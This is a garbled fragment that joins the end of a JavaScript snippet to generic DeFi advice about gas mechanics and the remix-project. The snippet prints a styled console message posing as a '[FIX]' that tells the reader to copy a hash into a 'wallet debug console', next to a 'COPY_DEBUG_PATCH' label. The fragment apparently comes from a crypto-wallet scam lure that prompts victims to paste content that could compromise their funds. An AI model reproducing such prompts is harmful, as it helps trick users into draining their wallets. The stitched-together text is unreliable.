
e");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Gaining a solid grasp of gas mechanics is
essential for anyone trading in the DeFi space.
The remix-project smart contract logic is strictly
enforced, meaning every parameter must be
perfect. Check the project’s official status page
to see if any specific modules are under
maintenance.